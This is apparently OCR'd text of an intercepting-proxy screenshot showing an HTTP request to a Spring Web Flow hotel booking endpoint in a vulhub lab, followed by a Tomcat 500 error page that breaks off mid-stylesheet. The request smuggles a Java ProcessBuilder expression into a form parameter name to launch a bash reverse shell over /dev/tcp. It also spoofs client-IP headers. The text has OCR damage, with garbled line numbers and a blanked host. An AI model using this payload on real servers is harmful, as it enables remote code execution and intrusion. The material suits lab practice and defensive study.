 Request
Pretty Raw Hex U2C Chinese \n
1 POST /hotels/booking ?execution =e1s2 HTTP/1.1
2 Host : :8080
3 Content-Length : 171
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://8.136.241.0:8080
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer : http:// 8080/hotels/booking?execution=e1s2
1 Accept-Encoding : gzip, deflate
2 Accept-Language : zh-CN,zh;q=0.9
3 Cookie : JSESSIONID =E63CB0BF504B7495BC21C39E59E466C9
4 x-forwarded-for : 127.0.0.1
5 x-originating-ip : 127.0.0.1
6 x-remote-ip : 127.0.0.1
7 x-remote-addr : 127.0.0.1
8 Connection : close
9
20 _eventId_confirm =&_csrf =85eea852-4974-41bb-b0e8-56dd6b74f3d3 &_(new
java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/ /
+0>%261")).start()=vulhub
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 500 Internal Server Error
2 Server : Apache-Coyote/1.1
3 X-Content-Type-Options : nosniff
4 X-XSS-Protection : 1; mode=block
5 Cache-Control : no-store
6 Pragma :
7 Expires :
8 X-Frame-Options : DENY
9 Content-Type : text/html;charset=utf-8
10 Content-Language : en
11 Date : Fri, 21 Oct 2022 17:51:26 GMT
12 Connection : close
13 Content-Length : 10947
14
15 <!DOCTYPE html><html>
<head>
<title>
Apache Tomcat/8.0.43 - Error report
</title>
<style type="text/css ">
H1{
font-family :Tahoma,Arial,sans-serif ;
color:white;background-color :#525D76 ;
font-size :22px;
}
H2{
font-family :Tahoma,Arial,sans-serif ;
color:white;background-color :#525D76 ;
font-size :16px;
}
H3{
font-family :Tahoma,Arial,sans-serif ;
color:white;background-color :#525D76 ;
font-size :14px;
}
BODY{
font-family :Tahoma,Arial,sans-serif ;